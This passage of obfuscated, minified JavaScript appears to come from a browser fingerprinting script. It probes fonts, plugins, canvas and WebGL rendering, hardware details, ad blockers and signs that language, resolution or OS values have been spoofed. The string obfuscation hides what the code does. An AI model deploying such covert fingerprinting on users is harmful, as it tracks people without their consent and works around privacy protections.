4c3('0x68b'),_0x44c3('0x68c'),'Univers\x20Condensed',_0x44c3('0x68d'),_0x44c3('0x68e'),_0x44c3('0x68f'),_0x44c3('0x690'),'Viner\x20Hand\x20ITC','VisualUI',_0x44c3('0x691'),_0x44c3('0x692'),_0x44c3('0x693'),_0x44c3('0x694'),'WHITNEY',_0x44c3('0x695'),_0x44c3('0x696'),_0x44c3('0x697'),_0x44c3('0x698'),_0x44c3('0x699'),'Zurich\x20BlkEx\x20BT',_0x44c3('0x69a'),'ZWAdobeF'];_0x3e66ab[_0x44c3('0x4d4')][_0x44c3('0x69b')]&&(_0x2ca108=_0x2ca108[_0x44c3('0x27e')](_0x4c5e3a)),_0x2ca108=_0x2ca108[_0x44c3('0x27e')](_0x3e66ab[_0x44c3('0x4d4')][_0x44c3('0x69c')]);var _0x480845=document[_0x44c3('0x69d')]('body')[0x0],_0x3c4997=document[_0x44c3('0x1b9')]('div'),_0x59e5df=document[_0x44c3('0x1b9')](_0x44c3('0x415')),_0x2a01ea={},_0x1c3e39={},_0x1f7863=function(){var _0x812950=document[_0x44c3('0x1b9')](_0x44c3('0x69e'));return _0x812950[_0x44c3('0x69f')][_0x44c3('0x6a0')]=_0x44c3('0x6a1'),_0x812950[_0x44c3('0x69f')]['left']=_0x44c3('0x6a2'),_0x812950['style']['fontSize']=_0x44c3('0x6a3'),_0x812950['style']['lineHeight']=_0x44c3('0x6a4'),_0x812950[_0x44c3('0x6a5')]=_0x44c3('0x6a6'),_0x812950;},_0x32378a=function(_0x812950,_0x11e4fe){var _0x3e66ab=_0x1f7863();return _0x3e66ab[_0x44c3('0x69f')]['fontFamily']='\x27'+_0x812950+'\x27,'+_0x11e4fe,_0x3e66ab;},_0x1960a6=function(){for(var _0x812950=[],_0x11e4fe=0x0,_0x3e66ab=_0x2d57c3[_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){var _0x2ca108=_0x1f7863();_0x2ca108[_0x44c3('0x69f')][_0x44c3('0x6a7')]=_0x2d57c3[_0x11e4fe],_0x3c4997['appendChild'](_0x2ca108),_0x812950[_0x44c3('0x2f')](_0x2ca108);}return _0x812950;}();_0x480845[_0x44c3('0x4c3')](_0x3c4997);for(var _0x4fecc2=0x0,_0x2786c5=_0x2d57c3[_0x44c3('0x15')];_0x4fecc2<_0x2786c5;_0x4fecc2++)_0x2a01ea[_0x2d57c3[_0x4fecc2]]=_0x1960a6[_0x4fecc2][_0x44c3('0x6a8')],_0x1c3e39[_0x2d57c3[_0x4fecc2]]=_0x1960a6[_0x4fecc2][_0x44c3('0x6a9')];var _0x51db1c=function(){for(var _0x812950={},_0x11e4fe=0x0,_0x3e66ab=_0x2ca108[_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){for(var _0x4c5e3a=[],_0x480845=0x0,_0x3c4997=_0x2d57c3[_0x44c3('0x15')];_0x480845<_0x3c4997;_0x480845++){var _0x2a01ea=_0x32378a(_0x2ca108[_0x11e4fe],_0x2d57c3[_0x480845]);_0x59e5df['appendChild'](_0x2a01ea),_0x4c5e3a['push'](_0x2a01ea);}_0x812950[_0x2ca108[_0x11e4fe]]=_0x4c5e3a;}return _0x812950;}();_0x480845[_0x44c3('0x4c3')](_0x59e5df);for(var _0x224998=[],_0xf81817=0x0,_0x50f4f6=_0x2ca108[_0x44c3('0x15')];_0xf81817<_0x50f4f6;_0xf81817++)(function(_0x812950){for(var _0x11e4fe=!0x1,_0x3e66ab=0x0;_0x3e66ab<_0x2d57c3[_0x44c3('0x15')];_0x3e66ab++)if(_0x11e4fe=_0x812950[_0x3e66ab][_0x44c3('0x6a8')]!==_0x2a01ea[_0x2d57c3[_0x3e66ab]]||_0x812950[_0x3e66ab][_0x44c3('0x6a9')]!==_0x1c3e39[_0x2d57c3[_0x3e66ab]])return _0x11e4fe;return _0x11e4fe;}(_0x51db1c[_0x2ca108[_0xf81817]])&&_0x224998[_0x44c3('0x2f')](_0x2ca108[_0xf81817]));_0x480845[_0x44c3('0x4c2')](_0x59e5df),_0x480845[_0x44c3('0x4c2')](_0x3c4997),_0x812950[_0x44c3('0x2f')]({'key':'js_fonts','value':_0x224998}),_0x11e4fe(_0x812950);},0x1);},'pluginsKey':function(_0x812950){return this[_0x44c3('0x4d4')][_0x44c3('0x6aa')]||(this[_0x44c3('0x6ab')]()?this['options'][_0x44c3('0x6ac')]||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1dd'),'value':this[_0x44c3('0x6ad')]()}):_0x812950['push']({'key':'regular_plugins','value':this[_0x44c3('0x6ae')]()})),_0x812950;},'getRegularPlugins':function(){for(var _0x812950=[],_0x11e4fe=0x0,_0x3e66ab=navigator[_0x44c3('0x6af')]['length'];_0x11e4fe<_0x3e66ab;_0x11e4fe++)_0x812950[_0x44c3('0x2f')](navigator[_0x44c3('0x6af')][_0x11e4fe]);return this[_0x44c3('0x6b0')]()&&(_0x812950=_0x812950[_0x44c3('0x168')](function(_0x812950,_0x11e4fe){return _0x812950[_0x44c3('0x160')]>_0x11e4fe[_0x44c3('0x160')]?0x1:_0x812950[_0x44c3('0x160')]<_0x11e4fe[_0x44c3('0x160')]?-0x1:0x0;})),this[_0x44c3('0x309')](_0x812950,function(_0x812950){var _0x11e4fe=this[_0x44c3('0x309')](_0x812950,function(_0x812950){return[_0x812950[_0x44c3('0x213')],_0x812950[_0x44c3('0x6b1')]][_0x44c3('0x147')]('~');})[_0x44c3('0x147')](',');return[_0x812950[_0x44c3('0x160')],_0x812950['description'],_0x11e4fe]['join']('::');},this);},'getIEPlugins':function(){var _0x812950=[];if(Object[_0x44c3('0x3eb')]&&Object[_0x44c3('0x3eb')](window,_0x44c3('0x6b2'))||_0x44c3('0x6b2')in window){var _0x11e4fe=[_0x44c3('0x6b3'),_0x44c3('0x6b4'),_0x44c3('0x6b5'),_0x44c3('0x6b6'),_0x44c3('0x6b7'),'Msxml2.DOMDocument',_0x44c3('0x6b8'),_0x44c3('0x6b9'),'QuickTime.QuickTime',_0x44c3('0x6ba'),_0x44c3('0x6bb'),_0x44c3('0x6bc'),_0x44c3('0x6bd'),'Scripting.Dictionary',_0x44c3('0x6be'),_0x44c3('0x6bf'),_0x44c3('0x6c0'),_0x44c3('0x6c1'),_0x44c3('0x6c2'),'WMPlayer.OCX',_0x44c3('0x6c3'),_0x44c3('0x6c4')];_0x812950=this['map'](_0x11e4fe,function(_0x812950){try{return new ActiveXObject(_0x812950),_0x812950;}catch(_0x52fe51){return null;}});}return navigator['plugins']&&(_0x812950=_0x812950['concat'](this[_0x44c3('0x6ae')]())),_0x812950;},'pluginsShouldBeSorted':function(){for(var _0x812950=!0x1,_0x11e4fe=0x0,_0x3e66ab=this[_0x44c3('0x4d4')][_0x44c3('0x6c5')][_0x44c3('0x15')];_0x11e4fe<_0x3e66ab;_0x11e4fe++){var _0x2d57c3=this[_0x44c3('0x4d4')][_0x44c3('0x6c5')][_0x11e4fe];if(navigator[_0x44c3('0xff')][_0x44c3('0x104')](_0x2d57c3)){_0x812950=!0x0;break;}}return _0x812950;},'touchSupportKey':function(_0x812950){return this['options'][_0x44c3('0x6c6')]||_0x812950['push']({'key':'touch_support','value':this[_0x44c3('0x6c7')]()}),_0x812950;},'hardwareConcurrencyKey':function(_0x812950){return this[_0x44c3('0x4d4')]['excludeHardwareConcurrency']||_0x812950[_0x44c3('0x2f')]({'key':_0x44c3('0x1e4'),'value':this[_0x44c3('0x6c8')]()}),_0x812950;},'hasSessionStorage':function(){try{return!!window[_0x44c3('0x2fb')];}catch(_0x1400e1){return!0x0;}},'hasLocalStorage':function(){try{return!!window[_0x44c3('0x2ed')];}catch(_0x401f9e){return!0x0;}},'hasIndexedDB':function(){try{return!!window[_0x44c3('0x303')];}catch(_0x5ad44b){return!0x0;}},'getHardwareConcurrency':function(){return navigator[_0x44c3('0x6c9')]?navigator[_0x44c3('0x6c9')]:_0x44c3('0x6ca');},'getNavigatorCpuClass':function(){return navigator[_0x44c3('0x6cb')]?navigator[_0x44c3('0x6cb')]:_0x44c3('0x6ca');},'getNavigatorPlatform':function(){return navigator[_0x44c3('0x20f')]?navigator['platform']:_0x44c3('0x6ca');},'getDoNotTrack':function(){return navigator[_0x44c3('0x6cc')]?navigator[_0x44c3('0x6cc')]:navigator[_0x44c3('0x6cd')]?navigator[_0x44c3('0x6cd')]:window['doNotTrack']?window[_0x44c3('0x6cc')]:'unknown';},'getTouchSupport':function(){var _0x812950=0x0,_0x11e4fe=!0x1;void 0x0!==navigator[_0x44c3('0x6ce')]?_0x812950=navigator[_0x44c3('0x6ce')]:void 0x0!==navigator[_0x44c3('0x6cf')]&&(_0x812950=navigator['msMaxTouchPoints']);try{document[_0x44c3('0x32f')](_0x44c3('0x6d0')),_0x11e4fe=!0x0;}catch(_0x4a8f4e){}return[_0x812950,_0x11e4fe,_0x44c3('0x6d1')in window];},'getCanvasFp':function(){var _0x812950=[],_0x11e4fe=document[_0x44c3('0x1b9')](_0x44c3('0x1ce'));_0x11e4fe[_0x44c3('0x4f6')]=0x7d0,_0x11e4fe[_0x44c3('0x4f5')]=0xc8,_0x11e4fe[_0x44c3('0x69f')]['display']=_0x44c3('0x6d2');var _0x3e66ab=_0x11e4fe[_0x44c3('0x6d3')]('2d');return _0x3e66ab[_0x44c3('0x6d4')](0x0,0x0,0xa,0xa),_0x3e66ab['rect'](0x2,0x2,0x6,0x6),_0x812950[_0x44c3('0x2f')](_0x44c3('0x6d5')+(!0x1===_0x3e66ab[_0x44c3('0x6d6')](0x5,0x5,_0x44c3('0x6d7'))?_0x44c3('0x26'):'no')),_0x3e66ab[_0x44c3('0x6d8')]=_0x44c3('0x6d9'),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6db'),_0x3e66ab[_0x44c3('0x6dc')](0x7d,0x1,0x3e,0x14),_0x3e66ab['fillStyle']=_0x44c3('0x6dd'),this[_0x44c3('0x4d4')][_0x44c3('0x6de')]?_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e0'):_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e1'),_0x3e66ab[_0x44c3('0x6e2')](_0x44c3('0x6e3'),0x2,0xf),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6e4'),_0x3e66ab[_0x44c3('0x6df')]=_0x44c3('0x6e5'),_0x3e66ab[_0x44c3('0x6e2')](_0x44c3('0x6e3'),0x4,0x2d),_0x3e66ab['globalCompositeOperation']=_0x44c3('0xbf'),_0x3e66ab['fillStyle']=_0x44c3('0x6e6'),_0x3e66ab[_0x44c3('0x6e7')](),_0x3e66ab[_0x44c3('0x6e8')](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab[_0x44c3('0x6ea')](),_0x3e66ab[_0x44c3('0x6da')]=_0x44c3('0x6eb'),_0x3e66ab['beginPath'](),_0x3e66ab['arc'](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab['fill'](),_0x3e66ab[_0x44c3('0x6da')]='rgb(255,255,0)',_0x3e66ab[_0x44c3('0x6e7')](),_0x3e66ab[_0x44c3('0x6e8')](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6e9')](),_0x3e66ab[_0x44c3('0x6ea')](),_0x3e66ab[_0x44c3('0x6da')]='rgb(255,0,255)',_0x3e66ab['arc'](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),_0x3e66ab['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),_0x3e66ab[_0x44c3('0x6ea')](_0x44c3('0x6d7')),_0x812950[_0x44c3('0x2f')](_0x44c3('0x6ec')+_0x11e4fe[_0x44c3('0x6ed')]()),_0x812950['join']('~');},'getWebglFp':function(){var _0x812950,_0x11e4fe=function(_0x11e4fe){return _0x812950[_0x44c3('0x6ee')](0x0,0x0,0x0,0x1),_0x812950[_0x44c3('0x6ef')](_0x812950['DEPTH_TEST']),_0x812950[_0x44c3('0x6f0')](_0x812950['LEQUAL']),_0x812950[_0x44c3('0x1f')](_0x812950['COLOR_BUFFER_BIT']|_0x812950['DEPTH_BUFFER_BIT']),'['+_0x11e4fe[0x0]+',\x20'+_0x11e4fe[0x1]+']';};if(!(_0x812950=this[_0x44c3('0x6f1')]()))return null;var _0x3e66ab=[],_0x2d57c3=_0x812950[_0x44c3('0x6f2')]();_0x812950[_0x44c3('0x6f3')](_0x812950[_0x44c3('0x6f4')],_0x2d57c3);var _0x2ca108=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.732134444,0x0]);_0x812950[_0x44c3('0x6f5')](_0x812950['ARRAY_BUFFER'],_0x2ca108,_0x812950[_0x44c3('0x6f6')]),_0x2d57c3[_0x44c3('0x6f7')]=0x3,_0x2d57c3['numItems']=0x3;var _0x1efd62=_0x812950[_0x44c3('0x6f8')](),_0x7aeb10=_0x812950[_0x44c3('0x6f9')](_0x812950[_0x44c3('0x6fa')]);_0x812950[_0x44c3('0x6fb')](_0x7aeb10,_0x44c3('0x6fc')),_0x812950[_0x44c3('0x6fd')](_0x7aeb10);var _0x5ea31d=_0x812950['createShader'](_0x812950[_0x44c3('0x6fe')]);_0x812950[_0x44c3('0x6fb')](_0x5ea31d,'precision\x20mediump\x20float;varying\x20vec2\x20varyinTexCoordinate;void\x20main()\x20{gl_FragColor=vec4(varyinTexCoordinate,0,1);}'),_0x812950['compileShader'](_0x5ea31d),_0x812950[_0x44c3('0x6ff')](_0x1efd62,_0x7aeb10),_0x812950['attachShader'](_0x1efd62,_0x5ea31d),_0x812950[_0x44c3('0x700')](_0x1efd62),_0x812950['useProgram'](_0x1efd62),_0x1efd62[_0x44c3('0x701')]=_0x812950[_0x44c3('0x702')](_0x1efd62,_0x44c3('0x703')),_0x1efd62[_0x44c3('0x704')]=_0x812950[_0x44c3('0x705')](_0x1efd62,'uniformOffset'),_0x812950[_0x44c3('0x706')](_0x1efd62['vertexPosArray']),_0x812950[_0x44c3('0x707')](_0x1efd62['vertexPosAttrib'],_0x2d57c3[_0x44c3('0x6f7')],_0x812950[_0x44c3('0x708')],!0x1,0x0,0x0),_0x812950[_0x44c3('0x709')](_0x1efd62[_0x44c3('0x704')],0x1,0x1),_0x812950[_0x44c3('0x70a')](_0x812950[_0x44c3('0x70b')],0x0,_0x2d57c3[_0x44c3('0x70c')]),null!=_0x812950[_0x44c3('0x1ce')]&&_0x3e66ab[_0x44c3('0x2f')](_0x812950['canvas'][_0x44c3('0x6ed')]()),_0x3e66ab[_0x44c3('0x2f')]('extensions:'+_0x812950[_0x44c3('0x70d')]()[_0x44c3('0x147')](';')),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x70e')+_0x11e4fe(_0x812950[_0x44c3('0x70f')](_0x812950['ALIASED_LINE_WIDTH_RANGE']))),_0x3e66ab['push'](_0x44c3('0x710')+_0x11e4fe(_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x711')]))),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x712')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x713')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x714')+(_0x812950['getContextAttributes']()[_0x44c3('0x715')]?_0x44c3('0x26'):'no')),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x716')+_0x812950[_0x44c3('0x70f')](_0x812950['BLUE_BITS'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20depth\x20bits:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x717')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x718')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x719')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x71a')+function(_0x812950){var _0x11e4fe,_0x3e66ab=_0x812950['getExtension']('EXT_texture_filter_anisotropic')||_0x812950[_0x44c3('0x71b')](_0x44c3('0x71c'))||_0x812950['getExtension'](_0x44c3('0x71d'));return _0x3e66ab?(_0x11e4fe=_0x812950['getParameter'](_0x3e66ab[_0x44c3('0x71e')]),0x0===_0x11e4fe&&(_0x11e4fe=0x2),_0x11e4fe):null;}(_0x812950)),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x71f')+_0x812950[_0x44c3('0x70f')](_0x812950['MAX_COMBINED_TEXTURE_IMAGE_UNITS'])),_0x3e66ab['push'](_0x44c3('0x720')+_0x812950['getParameter'](_0x812950[_0x44c3('0x721')])),_0x3e66ab['push'](_0x44c3('0x722')+_0x812950['getParameter'](_0x812950[_0x44c3('0x723')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x724')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x725')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x726')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x727')])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20max\x20texture\x20size:'+_0x812950['getParameter'](_0x812950[_0x44c3('0x728')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x729')+_0x812950[_0x44c3('0x70f')](_0x812950['MAX_VARYING_VECTORS'])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x72a')+_0x812950['getParameter'](_0x812950[_0x44c3('0x72b')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x72c')+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x72d')])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20max\x20vertex\x20uniform\x20vectors:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x72e')])),_0x3e66ab['push'](_0x44c3('0x72f')+_0x11e4fe(_0x812950['getParameter'](_0x812950['MAX_VIEWPORT_DIMS']))),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x730')+_0x812950['getParameter'](_0x812950['RED_BITS'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20renderer:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x731')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x732')+_0x812950['getParameter'](_0x812950[_0x44c3('0x733')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x734')+_0x812950['getParameter'](_0x812950[_0x44c3('0x735')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x736')+_0x812950[_0x44c3('0x70f')](_0x812950['VENDOR'])),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20version:'+_0x812950[_0x44c3('0x70f')](_0x812950[_0x44c3('0x2dd')]));try{var _0x5640c5=_0x812950[_0x44c3('0x71b')](_0x44c3('0x737'));_0x5640c5&&(_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x738')+_0x812950[_0x44c3('0x70f')](_0x5640c5[_0x44c3('0x739')])),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x73a')+_0x812950['getParameter'](_0x5640c5[_0x44c3('0x73b')])));}catch(_0x2e368e){}return _0x812950[_0x44c3('0x73c')]?(_0x3e66ab['push'](_0x44c3('0x73d')+_0x812950[_0x44c3('0x73c')](_0x812950['VERTEX_SHADER'],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x740')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950['HIGH_FLOAT'])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x742')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950['HIGH_FLOAT'])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x744')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x746')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x747')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x745')])['rangeMax']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x748')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74a')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20vertex\x20shader\x20low\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x74b')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74c')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x741')]),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20high\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x73e')])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20fragment\x20shader\x20medium\x20float\x20precision:'+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x745')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74d')+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x745')])[_0x44c3('0x741')]),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20medium\x20float\x20precision\x20rangeMax:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x745')])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x74e')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x749')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x74f')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x749')])['rangeMin']),_0x3e66ab['push'](_0x44c3('0x750')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950['LOW_FLOAT'])[_0x44c3('0x743')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20high\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])[_0x44c3('0x73f')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20high\x20int\x20precision\x20rangeMin:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x752')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x751')])['rangeMax']),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20vertex\x20shader\x20medium\x20int\x20precision:'+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x753')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x754')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950['MEDIUM_INT'])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x755')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fa')],_0x812950['MEDIUM_INT'])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x756')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x757')])[_0x44c3('0x73f')]),_0x3e66ab['push']('webgl\x20vertex\x20shader\x20low\x20int\x20precision\x20rangeMin:'+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fa')],_0x812950[_0x44c3('0x757')])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x758')+_0x812950[_0x44c3('0x73c')](_0x812950['VERTEX_SHADER'],_0x812950[_0x44c3('0x757')])[_0x44c3('0x743')]),_0x3e66ab[_0x44c3('0x2f')]('webgl\x20fragment\x20shader\x20high\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950['HIGH_INT'])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x759')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950['HIGH_INT'])['rangeMin']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75a')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950['HIGH_INT'])[_0x44c3('0x743')]),_0x3e66ab['push'](_0x44c3('0x75b')+_0x812950['getShaderPrecisionFormat'](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x753')])[_0x44c3('0x73f')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75c')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x753')])[_0x44c3('0x741')]),_0x3e66ab['push'](_0x44c3('0x75d')+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950['MEDIUM_INT'])['rangeMax']),_0x3e66ab['push']('webgl\x20fragment\x20shader\x20low\x20int\x20precision:'+_0x812950[_0x44c3('0x73c')](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x757')])['precision']),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75e')+_0x812950[_0x44c3('0x73c')](_0x812950[_0x44c3('0x6fe')],_0x812950[_0x44c3('0x757')])[_0x44c3('0x741')]),_0x3e66ab[_0x44c3('0x2f')](_0x44c3('0x75f')+_0x812950['getShaderPrecisionFormat'](_0x812950['FRAGMENT_SHADER'],_0x812950[_0x44c3('0x757')])['rangeMax']),_0x3e66ab[_0x44c3('0x147')]('~')):_0x3e66ab[_0x44c3('0x147')]('~');},'getAdBlock':function(){var _0x812950=document['createElement'](_0x44c3('0x415'));_0x812950[_0x44c3('0x6a5')]=_0x44c3('0x250'),_0x812950[_0x44c3('0x760')]='adsbox';var _0x11e4fe=!0x1;try{document[_0x44c3('0x1c3')]['appendChild'](_0x812950),_0x11e4fe=0x0===document[_0x44c3('0x761')](_0x44c3('0x762'))[0x0][_0x44c3('0x6a9')],document['body'][_0x44c3('0x4c2')](_0x812950);}catch(_0x424467){_0x11e4fe=!0x1;}return _0x11e4fe;},'getHasLiedLanguages':function(){if(void 0x0!==navigator[_0x44c3('0x1c9')])try{if(navigator['languages'][0x0]['substr'](0x0,0x2)!==navigator[_0x44c3('0x1db')]['substr'](0x0,0x2))return!0x0;}catch(_0x1bd096){return!0x0;}return!0x1;},'getHasLiedResolution':function(){return screen[_0x44c3('0x4f6')]<screen['availWidth']||screen[_0x44c3('0x4f5')]<screen[_0x44c3('0x4fa')];},'getHasLiedOs':function(){var _0x812950,_0x11e4fe=navigator['userAgent']['toLowerCase'](),_0x3e66ab=navigator['oscpu'],_0x2d57c3=navigator[_0x44c3('0x20f')][_0x44c3('0x48')]();_0x812950=_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x763'))>=0x0?_0x44c3('0x764'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x765'))>=0x0?_0x44c3('0x2cd'):_0x11e4fe['indexOf'](_0x44c3('0x766'))>=0x0?_0x44c3('0x767'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x768'))>=0x0?_0x44c3('0x769'):_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x76a'))>=0x0||_0x11e4fe[_0x44c3('0x1e')](_0x44c3('0x76b'))>=0x0?_0x44c3('0x2d1'):_0x11e4fe['indexOf']('mac')>=0x0?_0x44c3('0x76c'):_0x44c3('0x76d');if(('ontouchstart'in window||navigator[_0x44c3('0x6ce')]>0x0||navigator[_0x44c3('0x6cf')]>0x0)&&_0x44c3('0x764')!==_0x812950&&_0x44c3('0x767')!==_0x812950&&'iOS'!==_0x812950&&_0x44c3('0x76d')!==_0x812950)return!0x0;if(void 